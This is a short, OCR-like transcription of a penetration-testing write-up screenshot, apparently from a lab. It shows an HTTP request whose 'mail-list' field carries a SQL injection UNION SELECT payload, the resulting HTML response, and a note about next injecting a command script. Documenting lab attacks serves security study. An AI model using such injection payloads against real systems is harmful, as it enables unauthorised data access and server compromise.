 1 Referer: http://192.168.203.48/
2 Upgrade-Insecure-Requests: 1
3
4 mail-list=%' UNION SELECT null, 'a', null, null, null,
null -- //
317 </section>
318
319 <script>
<span>active</span><script><span>active</span><
script><span>active</span><script><span>On-Hold</
span><script><span>none</span><script><span>none</
span><script><span></span> <!-- end subscribe
section -->
320
321
Response
you can see that each column of the field has a active, On hold and none, it correlates for the column. since it
is script, we are going to try to inject a simple cmd script there